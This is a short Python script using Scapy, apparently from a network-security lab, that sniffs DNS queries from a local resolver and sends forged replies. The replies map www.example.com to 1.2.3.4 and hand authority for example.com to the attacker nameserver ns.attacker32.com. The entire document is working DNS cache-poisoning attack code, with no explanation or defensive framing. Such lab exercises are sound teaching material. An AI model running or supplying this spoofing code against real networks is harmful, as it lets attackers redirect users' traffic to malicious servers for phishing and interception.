 1 from scapy.all import *
2 NS_NAME = "www.example.com"
3 def spoof_dns(pkt):
4 if(DNS in pkt and NS_NAME in pkt[DNS].qd.qname.decode('utf-8')):
5 print(pkt.sprintf("{DNS: %IP.src% --> %IP.dst%: %DNS.id%}"))
6 IPpkt=IP(dst=pkt[IP].src,src=pkt[IP].dst)
7 UDPpkt=UDP(dport=pkt[UDP].sport,sport=53)
8 Anssec=DNSRR(rrname=pkt[DNS].qd.qname,type='A',rdata='1.2.3.4',ttl=259200)
9 NSsec=DNSRR(rrname="example.com",type='NS',rdata='ns.attacker32.com',ttl=259200)
10 DNSpkt=DNS(id=pkt[DNS].id,qd=pkt[DNS].qd,aa=1,rd=0,qdcount=1,qr=1,ancount=1,nscount=1,an=Anssec,ns=NSsec)
11 spoofpkt=IPpkt/UDPpkt/DNSpkt
12 send(spoofpkt)
13
14 pkt=sniff(iface='br-ca5656a39c6c',filter='udp and (src host 10.9.0.53 and dst port 53)',prn=spoof_dns)